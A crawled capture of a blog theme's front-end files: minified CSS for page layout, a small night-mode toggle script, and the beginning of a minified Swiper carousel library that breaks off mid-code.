form.search>input{width:130px;background-color:var(--color-grey-2);padding:8px 15px;padding-right:35px;border-radius:20px;outline:none;border:none;transition:all .3s ease}.topbar .topbar-right>.pc-part form.search>input:focus{width:200px}.topbar .topbar-right>.pc-part form.search>button{font-size:16px;padding:8px 0;background-color:transparent;border:none;outline:none;margin-left:-30px;color:var(--color-888)}.topbar .topbar-right>.mobile-part{position:relative}.topbar .topbar-right>.mobile-part>*{display:inline-block;margin-left:10px;vertical-align:bottom}.topbar .topbar-right>.mobile-part>*:first-child{margin-left:0}.topbar .topbar-right>.mobile-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.mobile-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.mobile-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.mobile-part .mobile-menu{height:50px;padding:0 15px;margin-right:-15px}.topbar .topbar-right>.mobile-part .mobile-menu>svg{font-size:35px;height:50px;stroke-width:25px}.topbar .navbar{margin-left:-17.5px}.topbar .navbar li a{position:relative}.topbar .navbar li a::after{display:none;content:"";position:absolute;left:10px;right:10px;height:8px;opacity:.15;bottom:0}.topbar .navbar li a.active{color:var(--color-theme)}.topbar .navbar li a.active::after{background-color:var(--color-theme)}.topbar .navbar li a.active:hover{background-color:transparent;color:var(--color-theme)}.topbar .navbar>li{position:relative;display:inline-block}.topbar .navbar>li:hover>a>.chevron-down{transform:rotate(-180deg)}.topbar .navbar>li>a{font-size:16px;display:block;line-height:60px;padding-left:17.5px;padding-right:17.5px;transition:0s;color:var(--color-black)}.topbar .navbar>li>a:hover{background-color:var(--color-grey-11);color:var(--color-black)}.topbar .navbar>li>a>.chevron-down{width:14px;height:14px;transition:transform .3s ease;margin-left:2px;stroke-width:44px}.topbar .navbar>li>ul{border-radius:2px;line-height:1.42857143;transform:rotateX(-90deg);transform-origin:0 0;visibility:hidden;opacity:0;pointer-events:none;transition:all 0s ease;padding:5px 0;position:absolute;top:100%;margin-top:-4px;z-index:1300;width:120px;left:0;right:0;background-color:var(--color-white);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;overflow:hidden}.topbar .navbar>li>ul:before,.topbar .navbar>li>ul:after{display:none;position:absolute;top:0;left:50%;width:0;height:0;margin-top:-16px;margin-left:-8px;border:8px solid transparent;border-bottom:8px solid var(--color-grey-3);content:""}.topbar .navbar>li>ul:before{top:0}.topbar .navbar>li>ul:after{top:1px;border-bottom-color:var(--color-white)}.topbar .navbar>li>ul>li>a{transition:all .1s ease;font-size:16px;text-align:center;display:block;padding:10px 20px;color:var(--color-black)}.topbar .navbar>li>ul>li>a:hover{color:var(--color-black);background-color:var(--color-grey-1)}.topbar .navbar>li:hover ul{transform:rotateX(0);opacity:1;visibility:inherit;pointer-events:all}.topbar-occupy{height:60px;margin-bottom:15px}.mobile-navbar{visibility:hidden;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6);z-index:1300;transition:all .2s ease}.mobile-navbar>.main{position:relative;margin-left:-100%;padding:22.5px 0;padding-top:42.5px;display:inline-block;width:70%;height:100%;background-color:var(--color-white);overflow-y:auto;overflow-x:hidden;transition:all .3s ease}.mobile-navbar>.main>.module-searchPanel{padding:0 15px;margin-top:15px}.mobile-navbar>.main .close{position:absolute;top:7.5px;right:7.5px}.mobile-navbar>.main .close>svg{font-size:35px;color:var(--color-777);stroke-width:24px}.mobile-navbar>.main .navbar>li{position:relative;display:block}.mobile-navbar>.main .navbar>li>a{display:block;padding:10px 15px;border-bottom:1px solid var(--color-grey-3);font-size:16px}.mobile-navbar>.main .navbar>li a.active{color:var(--color-theme)}.mobile-navbar>.main .navbar>li>ul{overflow:hidden;transition:all .3s ease;max-height:0}.mobile-navbar>.main .navbar>li>ul.on{max-height:300px}.mobile-navbar>.main .navbar>li>ul>li>a{display:block;padding:10px 15px}.mobile-navbar>.main .navbar>li>svg{display:block;position:absolute;transition:all .3s ease;top:0;right:0;font-size:22px;padding:10px 15px;stroke-width:30px}.mobile-navbar>.main .navbar>li>svg.on{transform:rotate(-180deg)}.mobile-navbar>.main>.append .login-reg{margin-top:15px;text-align:center}.mobile-navbar>.main>.append .login-reg>.clickShowSearch{display:none}.mobile-navbar>.main>.append .login-reg>a{display:inline-block !important}.mobile-navbar>.main>.append .login-reg>.line{display:inline-block !important;margin:0 7.5px}.mobile-navbar.show{visibility:visible;opacity:1}.mobile-navbar.show>.main{margin:0}#blog-sidebar>.function>.function_t{overflow:hidden}#blog-sidebar>.function>.function_c{overflow:hidden}#blog-sidebar>.function#divCatalog ul,#blog-sidebar>.function#divTags ul{font-size:0}#blog-sidebar>.function#divCatalog ul>li,#blog-sidebar>.function#divTags ul>li{font-size:14px;display:inline-block}#blog-sidebar>.function#divCatalog ul>li>a,#blog-sidebar>.function#divTags ul>li>a{display:block;padding:3px 6px;text-align:center;border:1px solid var(--color-grey-4);margin:3px;transition:all 0s ease;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divCatalog ul>li>a:hover,#blog-sidebar>.function#divTags ul>li>a:hover{border-color:var(--color-theme);color:var(--color-theme)}#blog-sidebar>.function#divLinkage ul,#blog-sidebar>.function#divArchives ul,#blog-sidebar>.function#divAuthors ul,#blog-sidebar>.function#divStatistics ul,#blog-sidebar>.function#divFavorites ul{font-size:0}#blog-sidebar>.function#divLinkage ul *,#blog-sidebar>.function#divArchives ul *,#blog-sidebar>.function#divAuthors ul *,#blog-sidebar>.function#divStatistics ul *,#blog-sidebar>.function#divFavorites ul *{font-size:14px}#blog-sidebar>.function#divLinkage ul>li,#blog-sidebar>.function#divArchives ul>li,#blog-sidebar>.function#divAuthors ul>li,#blog-sidebar>.function#divStatistics ul>li,#blog-sidebar>.function#divFavorites ul>li{margin-bottom:10px}#blog-sidebar>.function#divLinkage ul>li>a,#blog-sidebar>.function#divArchives ul>li>a,#blog-sidebar>.function#divAuthors ul>li>a,#blog-sidebar>.function#divStatistics ul>li>a,#blog-sidebar>.function#divFavorites ul>li>a{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious ul>li,#blog-sidebar>.function#divComments ul>li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:10px}#blog-sidebar>.function#divPrevious ul>li:last-child,#blog-sidebar>.function#divComments ul>li:last-child{margin-bottom:0}#blog-sidebar>.function#divContorPanel .cp-login,#blog-sidebar>.function#divContorPanel .cp-vrs{margin-top:15px;display:inline-block}#blog-sidebar>.function#divContorPanel .cp-login>a,#blog-sidebar>.function#divContorPanel .cp-vrs>a{display:block;padding:4px 8px;border:1px solid var(--color-grey-4);border-radius:30px}#blog-sidebar>.function#divCalendar{width:100%;padding:0}#blog-sidebar>.function#divCalendar caption{padding-top:0;text-align:center;border-bottom:1px solid var(--color-grey-4);margin-bottom:15px}#blog-sidebar>.function#divCalendar table{width:100%;text-align:center}#blog-sidebar>.function#divCalendar table th{text-align:center}#blog-sidebar>.function#divSearchPanel>.function_c form{display:table}#blog-sidebar>.function#divSearchPanel>.function_c form>label{display:table-cell;width:100%;vertical-align:bottom}#blog-sidebar>.function#divSearchPanel>.function_c form>label input{display:block;width:100%;padding:3px 12px}#blog-sidebar>.function#divSearchPanel>.function_c form>input{display:table-cell;padding:3px 12px;vertical-align:bottom}#blog-sidebar>.function#aboutBlog>.function_t{display:none}#blog-sidebar>.function#aboutBlog>.function_c{position:relative;padding:0;margin:0 22.5px;background-color:var(--color-grey-1)}#blog-sidebar>.function#aboutBlog>.function_c .bg{width:100%;height:80px}#blog-sidebar>.function#aboutBlog>.function_c .bg>img{width:100%;height:100%;object-fit:cover}#blog-sidebar>.function#aboutBlog>.function_c .avatar{margin:0 auto;margin-top:-36px;width:60px;height:60px;overflow:hidden}#blog-sidebar>.function#aboutBlog>.function_c .avatar>img{border-radius:50%;width:100%;height:100%;object-fit:cover;border:4px solid var(--color-white)}#blog-sidebar>.function#aboutBlog>.function_c .title{font-size:20px;margin-top:10.5px;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .des{font-size:14px;padding:7.5px;margin-bottom:0;text-align:center;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data{font-size:0;margin-bottom:22.5px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit{display:inline-block;width:50%;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.number{font-size:20px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.t{font-size:13px;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child{position:relative}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child::before{content:"";position:absolute;top:50%;right:0;width:1px;height:30px;background-color:var(--color-grey-4);margin-top:-15px}#blog-sidebar>.function#divTags>.function_c ul>li>a:hover{opacity:.8}#blog-sidebar>.function#divTags>.function_c ul>li>a>.tag-count{display:none}#blog-sidebar>.function#hotList>.function_c,#blog-sidebar>.function#newList>.function_c,#blog-sidebar>.function#randomList>.function_c{padding-bottom:0}#blog-sidebar>.function#hotList>.function_c ul>li,#blog-sidebar>.function#newList>.function_c ul>li,#blog-sidebar>.function#randomList>.function_c ul>li{position:relative;margin-bottom:15px}#blog-sidebar>.function#hotList>.function_c ul>li:before,#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:before,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:before,#blog-sidebar>.function#randomList>.function_c ul>li:after{display:table;content:" "}#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:after{clear:both}#blog-sidebar>.function#hotList>.function_c ul>li>.right,#blog-sidebar>.function#newList>.function_c ul>li>.right,#blog-sidebar>.function#randomList>.function_c ul>li>.right{position:relative}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title{width:100%;font-size:14px;overflow:hidden}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a{width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.info,#blog-sidebar>.function#newList>.function_c ul>li>.right>.info,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.info{position:absolute;left:0;bottom:0;display:block;max-width:100%;font-size:12px;color:var(--color-999);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious>.function_c ul li,#blog-sidebar>.function#divComments>.function_c ul li{position:relative;-webkit-box-orient:vertical;white-space:normal;border-bottom:1px solid var(--color-grey-3);padding-bottom:5px}#blog-sidebar>.function#divPrevious>.function_c ul li:last-child,#blog-sidebar>.function#divComments>.function_c ul li:last-child{border-bottom:none}#blog-sidebar>.function#divPrevious>.function_c ul li>a,#blog-sidebar>.function#divComments>.function_c ul li>a{display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:38px}#blog-sidebar>.function#customSidebarModule1>.function_t,#blog-sidebar>.function#customSidebarModule2>.function_t,#blog-sidebar>.function#customSidebarModule3>.function_t{display:none}#blog-sidebar>.function#customSidebarModule1>.function_c .ad,#blog-sidebar>.function#customSidebarModule2>.function_c .ad,#blog-sidebar>.function#customSidebarModule3>.function_c .ad{display:block;margin:-15px}#blog-sidebar>.function#customSidebarModule1>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule2>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule3>.function_c .ad>img{max-width:100%}.module-searchPanel>form{max-width:400px;margin:0 auto;display:table}.module-searchPanel>form>label{display:table-cell;width:100%;vertical-align:bottom}.module-searchPanel>form>label input{display:block;width:100%;padding:3px 12px;border-radius:8px;border-top-right-radius:0;border-bottom-right-radius:0;font-weight:normal}.module-searchPanel>form>input{vertical-align:bottom;display:table-cell;border-radius:8px;padding:3px 12px}.module-searchPanel>form>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}@media(max-width: 992px){#blog-sidebar{display:none;padding-left:10px;padding-right:10px}}.card,.function{border-radius:2px;background-color:var(--color-white)}.card button,.card input[type=submit],.function button,.function input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.card>.card-header,.card>.function_t,.function>.card-header,.function>.function_t{position:relative;font-weight:normal;font-size:16px;padding:15px;padding-left:36px}.card>.card-header::before,.card>.function_t::before,.function>.card-header::before,.function>.function_t::before{content:"";position:absolute;top:18px;left:22.5px;bottom:18px;background-color:var(--color-theme);width:4px}.card>.card-header.list,.card>.function_t.list,.function>.card-header.list,.function>.function_t.list{display:inline-block;padding-left:0;padding-right:0;font-size:16px;font-weight:700;border-top:0;color:var(--color-888);border-bottom:1px solid var(--color-grey-4)}.card>.card-header.list::before,.card>.function_t.list::before,.function>.card-header.list::before,.function>.function_t.list::before{display:none}.card>.card-body,.card>.function_c,.function>.card-body,.function>.function_c{padding:22.5px;padding-top:0}.card>.card-body,.card>.function_t,.function>.card-body,.function>.function_t{border-radius:4px}.card>.card-footer,.function>.card-footer{padding:25px}.carousel-box .swiper{position:relative;width:100%;height:100%;border-radius:6px;overflow:hidden}.carousel-box .swiper .swiper-pagination-bullet{width:10px;height:10px;background-color:var(--color-white);opacity:.4;transition:all .2s ease}.carousel-box .swiper .swiper-pagination-bullet:hover{opacity:.2}.carousel-box .swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--color-theme);opacity:.8}.carousel-box .swiper .swiper-pagination{text-align:right;padding-right:20px;padding-bottom:10px}.carousel-box .swiper>.swiper-button-prev,.carousel-box .swiper>.swiper-button-next{opacity:0;background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0);transition:all .4s ease;padding:15px}.carousel-box .swiper>.swiper-button-prev:after,.carousel-box .swiper>.swiper-button-next:after{font-size:18px;color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.6)}.carousel-box .swiper>.swiper-button-prev:hover,.carousel-box .swiper>.swiper-button-next:hover{background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0.4)}.carousel-box .swiper>.swiper-button-prev:hover:after,.carousel-box .swiper>.swiper-button-next:hover:after{color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.7)}.carousel-box .swiper>.swiper-button-prev{left:-30px}.carousel-box .swiper>.swiper-button-next{right:-30px}.carousel-box .swiper .swiper-slide>a>img{transition:all .4s ease}.carousel-box .swiper .swiper-slide:hover>a>img{transform:scale(1.05)}.carousel-box .swiper:hover>.swiper-button-prev,.carousel-box .swiper:hover>.swiper-button-next{opacity:1}.carousel-box .swiper:hover>.swiper-button-prev{left:0}.carousel-box .swiper:hover>.swiper-button-next{right:0}.carousel-box .swiper-slide{text-align:center;font-size:18px;background:var(--color-white);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding-bottom:38%}.carousel-box .swiper-slide>a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.carousel-box .swiper-slide>a>img{display:block;width:100%;height:100%;object-fit:cover}.carousel-box .swiper-slide>a>.text-box{position:absolute;left:0;right:0;bottom:0;height:100px;background-image:linear-gradient(-180deg, transparent 13%, rgba(0, 0, 0, 0.65) 97%)}.carousel-box .swiper-slide>a>.text-box>.text{margin:0;position:absolute;left:20px;bottom:15px;color:#fff}@media(max-width: 992px){.carousel-box .swiper-slide{padding-bottom:51%}.topbar{box-shadow:none}.carousel-box{padding-left:0;padding-right:0}.carousel-box .swiper{border-radius:0}.topbar{height:50px;line-height:50px}.topbar .logo-box .logo{text-align:center}.topbar .logo-box .logo img{margin-top:10px;height:30px}.topbar .topbar-right form.search input{width:100px;padding:10px}topbar-h .topbar .topbar-right form.search input:focus{width:250px}.topbar-occupy{height:50px;margin-bottom:0}}#blog-list>.card-body{overflow:hidden;padding:0}#blog-list>.card-body>article{position:relative;padding:20px 0;border-bottom:1px solid var(--color-grey-3);margin-bottom:15px;transition:all .5s ease}#blog-list>.card-body>article>.thumb{position:absolute;top:20px;right:0;width:150px;height:103.738317757px;border-radius:2px;overflow:hidden}#blog-list>.card-body>article>.thumb>a{display:block}#blog-list>.card-body>article>.thumb>a>img{width:150px;height:103.738317757px;object-fit:cover;transition:all .3s ease}#blog-list>.card-body>article>.right{position:relative;margin-right:170px}#blog-list>.card-body>article>.right>.title{width:100%;font-size:18px;margin-bottom:6.6666666667px}#blog-list>.card-body>article>.right>.title>a{display:block;width:100%;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:60px 1}#blog-list>.card-body>article>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-list>.card-body>article>.right>.title>a>.top{display:inline-block;color:#fff;background-color:var(--color-theme);padding:1px 6px;font-size:14px;margin-bottom:5px;border-radius:6px;font-weight:normal}#blog-list>.card-body>article>.right>.content-ellipsis{color:var(--color-888);width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;margin-bottom:6.6666666667px;line-height:1.5}#blog-list>.card-body>article>.right>.info{width:100%;display:block;font-size:13px;color:var(--color-999);line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-list>.card-body>article>.right>.info:before,#blog-list>.card-body>article>.right>.info:after{display:table;content:" "}#blog-list>.card-body>article>.right>.info:after{clear:both}#blog-list>.card-body>article>.right>.info>.author{display:inline-block;font-size:13px;color:var(--color-999);margin-right:10px}#blog-list>.card-body>article>.right>.info>.author:hover{color:var(--color-theme)}#blog-list>.card-body>article>.right>.info>.author>img{width:25px;height:25px;border-radius:50%}#blog-list>.card-body>article>.right>.info>.time{display:inline-block;margin-right:10px}#blog-list>.card-body>article>.right>.info>.right{display:inline-block}#blog-list>.card-body>article>.right>.info>.right>.view-nums{margin-right:5px}@media(max-width: 992px){#blog-list>.card-body>article>.thumb{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.thumb>a>img{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.right{margin-right:105px}}.pagebar{font-size:0;text-align:center}.pagebar>*{font-size:14px;display:inline-block;background-color:var(--color-grey-3);padding:6px 14px;border-radius:4px;margin-right:7px}.pagebar>*:first-child,.pagebar>*:last-child{display:none}.pagebar>.page.now-page{background-color:var(--color-theme);color:#fff}#blog-commentArea .pagebar{margin-top:20px;padding-top:20px}#blog-commentArea .pagebar>*{padding:3px 10px}.load-more-box{text-align:center}.load-more-box .load-more{color:var(--color-white);border-radius:22px;cursor:pointer;padding:10px 0;background-color:var(--color-grey-8)}#blog-footer{padding:40px;margin-top:20px;background-color:var(--color-grey-2);text-align:center}#blog-footer>.container{position:relative}#blog-footer ul.nav{margin-bottom:10px}#blog-footer ul.nav>li{display:inline-block}#blog-footer ul.nav>li::after{margin:0 5px;content:"|"}#blog-footer ul.nav>li:last-child::after{display:none}#blog-footer ul.nav>li>a{display:inline-block}#blog-footer .copyright>.website{margin-bottom:10px}#blog-footer .copyright>.program{font-size:12px}@media(max-width: 992px){#blog-footer .conact{position:relative;margin-top:15px}}#fixed-btns{position:fixed;right:42px;bottom:50px;z-index:1499}#fixed-btns>.item{position:relative;width:50px;height:50px;cursor:pointer;color:var(--color-222);border:1px solid var(--color-grey-5);background-color:var(--color-white);text-align:center;font-size:30px}#fixed-btns>.item.clickToTop{visibility:hidden;opacity:0;transition:all .3s ease;margin-bottom:0;line-height:50px;position:relative}#fixed-btns>.item.clickToTop::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#fixed-btns>.item.clickToTop.on{visibility:visible;opacity:1;margin-bottom:20px}#fixed-btns>.item.clickToTop>svg{stroke-width:15px}#fixed-btns>.item:hover{background-color:var(--color-grey-1)}#blog-notFound{text-align:center}#blog-notFound>.title{font-size:70px}#blog-notFound>.msg{margin-bottom:7px}#blog-article .card-body>article>.title{font-size:28px;margin-top:0;line-height:1.3;word-break:break-all;color:var(--color-333);margin-bottom:0;font-weight:700}#blog-article .card-body>article>.header{color:var(--color-999);border-bottom:1px solid var(--color-grey-3);padding:12.5px 0}#blog-article .card-body>article>.header>a{color:var(--color-999)}#blog-article .card-body>article>.header>a:hover{color:var(--color-theme)}#blog-article .card-body>article>.header small{margin:0 8px}#blog-article .card-body>article>.header .author-avatar{width:30px;height:30px;border-radius:50%;margin-right:3px}#blog-article .card-body>article>.content{font-size:16px;word-wrap:break-word;overflow:hidden}#blog-article .card-body>article>.content p{word-wrap:break-word;line-height:1.6}#blog-article .card-body>article>.content img{max-width:100% !important;height:auto !important}#blog-article .footer .state,#blog-article .footer .tags,#blog-article .footer .share,#blog-article .footer .dianzan{margin-bottom:0;margin-top:12.5px}#blog-article .footer .state{position:relative;color:var(--color-777);border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);border-radius:6px;padding:20px;margin-top:25px}#blog-article .footer .state>.state-title{display:none;position:absolute;top:-15px;left:0;right:0;text-align:center}#blog-article .footer .state>.state-title>.real{display:inline-block;padding:3px 12px;border-radius:6px;background-color:var(--color-grey-3)}#blog-article .footer .state>.state-content>p .site{color:var(--color-999);text-decoration:underline}#blog-article .footer .state>.state-content>p:last-child{margin-bottom:0}#blog-article .footer .tags a{display:inline-block;padding:5px 10px;border-radius:2px}#blog-article .footer .tags a::before{content:"# "}#blog-article .footer .share{border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px}#blog-article .footer .share>.msg{font-size:16px;margin-bottom:15px;color:var(--color-theme)}#blog-article .footer .share a.social-share-icon{width:35.2px;height:35.2px;font-size:22px;line-height:35.2px}#blog-article .footer .dianzan{font-size:16px;border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px;line-height:50px}#blog-article .footer .dianzan>.svg-wrap{display:inline-block;font-size:22px;border:1px solid var(--color-theme);width:50px;height:50px;border-radius:50%;cursor:pointer;transition:all .3s ease;position:relative}#blog-article .footer .dianzan>.svg-wrap::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#blog-article .footer .dianzan>.svg-wrap>svg{color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover{background-color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover>svg{color:var(--color-white)}#blog-article .footer .dianzan>span{display:block}#blog-article .article-guide .prev{padding-right:8.3333333333px}#blog-article .article-guide .next{text-align:right;padding-left:8.3333333333px}#blog-article .article-guide .prev .real,#blog-article .article-guide .next .real{display:block;padding:12.5px;border-radius:2px}#blog-article .article-guide .prev .real .text,#blog-article .article-guide .next .real .text{display:block;margin-top:5px;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;height:40px}#blog-article .article-guide .prev-guide,#blog-article .article-guide .next-guide{font-size:12px;color:var(--color-999)}#blog-path-nav{margin-bottom:15px;padding:0;background-color:transparent;line-height:21px;color:var(--color-999)}#blog-path-nav svg{width:14px;height:14px}#blog-path-nav a{color:var(--color-999)}#blog-path-nav a:hover{color:var(--color-theme)}#blog-relatedArticles .item{border-bottom:1px solid var(--color-grey-3);padding:15px 0}#blog-relatedArticles .item:last-child{border-bottom:none}#blog-relatedArticles .item>a{font-size:18px;display:block}#blog-relatedArticles .item>a:hover{color:inherit;text-decoration:underline}#blog-relatedArticles .item>.text{margin:15px 0;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:40px;color:var(--color-777)}#blog-relatedArticles .item>.info{color:var(--color-999)}#blog-commentArea input[type=text],#blog-commentArea textarea{border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);width:100%;padding:10px 15px;font-size:16px;border-radius:6px;outline:none}#blog-commentArea button.button-submit{padding:7px 25px;border-radius:26px;background-color:var(--color-theme);color:#fff;border:none;transition:all .3s ease}#blog-commentArea button.button-submit:hover{box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}#blog-commentArea .grid{margin-bottom:15px}#blog-commentArea .grid.verify{position:relative;overflow:hidden;border-radius:6px}#blog-commentArea .grid.verify label{display:none}#blog-commentArea .grid.verify img{display:block;position:absolute;top:2px;right:2px;width:120px !important;height:40px !important}#blog-commentArea .grid.verify p{margin-bottom:0}#blog-commentArea ul,#blog-commentArea ul li{list-style:none;outline:none}#blog-commentArea .msg.msghead .tbname,#blog-commentArea .posttop{font-size:18px}#blog-commentArea .comment-list>.comment-item:nth-child(2)>.msgname{border-top:none;margin-top:0;padding-top:0}#blog-commentArea .comment-list .comment-item .msgname{border-top:1px solid var(--color-grey-3);padding-top:15px;margin-top:15px;vertical-align:baseline;font-size:0}#blog-commentArea .comment-list .comment-item .msgname .avatar{display:inline-block;border-radius:50%;width:48px;height:48px;margin-right:11.4px}#blog-commentArea .comment-list .comment-item .msgname .commentname{display:inline-block;vertical-align:middle}#blog-commentArea .comment-list .comment-item .msgname .commentname>a,#blog-commentArea .comment-list .comment-item .msgname .commentname .msgtime{display:block}#blog-commentArea .comment-list .comment-item .msgname .commentname>a{font-size:16px;margin-bottom:2px}#blog-commentArea .comment-list .comment-item .msgname .commentname>.msgtime{color:var(--color-999);font-size:12px}#blog-commentArea .comment-list .comment-item .msgarticle{margin-top:10px;font-size:18px;word-break:break-all;padding-left:59.4px}#blog-commentArea .comment-list .comment-item .revertcomment a{color:var(--color-999);font-size:14px}#blog-commentArea .comment-list .comment-item #cancel-reply{margin-left:5px}#blog-commentArea .reply-frm{margin-top:10px}#blog-commentArea .noComment{color:var(--color-999);text-align:center;font-size:16px;margin:30px 0}@media(max-width: 992px){#blog-path-nav{margin-top:15px}#blog-article .article-guide{margin-top:15px;padding:0 10px}#blog-list>.card-body>article{padding:10px}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1
body_size: 586
content:
(function() {
  window.erics = {
    modules: {}
  };


  //夜间模式
  //lightMode: 0为白天模式，1为夜间模式
  erics.modules.lightMode = function() {
    let mode;
    if (typeof localStorage.lightMode !== 'undefined') {
      mode = Number(localStorage.lightMode);
    } else {
      mode = 0;
    }

    if (window.matchMedia && 
      window.matchMedia('(prefers-color-scheme: dark)').matches) {
        mode = 1;
      }

    // console.log(mode);

    function setMode(newMode) {
      // let s = newMode ? 'night' : 'sun';
      // $('.iconBtn.lightMode').addClass('hidden');
      // $('.iconBtn.lightMode.' + s).removeClass('hidden');
      localStorage.lightMode = newMode;
      if (newMode) {
        $('body').addClass('night');
      } else {
        $('body').removeClass('night');
      }
    }

    setMode(mode);
    $('.iconBtn.lightMode').click(function() {
      mode = mode ? 0 : 1;
      setMode(mode);
    });

    // console.log(mode);

  }


  
})()

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/libs/dc8ab76c0f8c9ca3af6efbdbe974eb9a.js
body_size: 50178
content:
!function(b,ba){"object"==typeof exports&&"undefined"!=typeof module?module.exports=ba():"function"==typeof define&&define.amd?define(ba):(b="undefined"!=typeof globalThis?globalThis:b||self).Swiper=ba()}(this,function(){"use strict";function b(b,ba){for(var J=0;J<ba.length;J++){var f=ba[J];f.enumerable=f.enumerable||!1,f.configurable=!0,"value"in f&&(f.writable=!0),Object.defineProperty(b,f.key,f)}}function ba(){return(ba=Object.assign||function(b){for(var ba=1;ba<arguments.length;ba++){var J=arguments[ba];for(var f in J)Object.prototype.hasOwnProperty.call(J,f)&&(b[f]=J[f])}return b}).apply(this,arguments)}function J(b){return null!==b&&"object"==typeof b&&"constructor"in b&&b.constructor===Object}function f(b,ba){void 0===b&&(b={}),void 0===ba&&(ba={}),Object.keys(ba).forEach(function(U){void 0===b[U]?b[U]=ba[U]:J(ba[U])&&J(b[U])&&Object.keys(ba[U]).length>0&&f(b[U],ba[U])})}var U={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function c(){var b="undefined"!=typeof document?document:{};return f(b,U),b}var g={document:U,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return 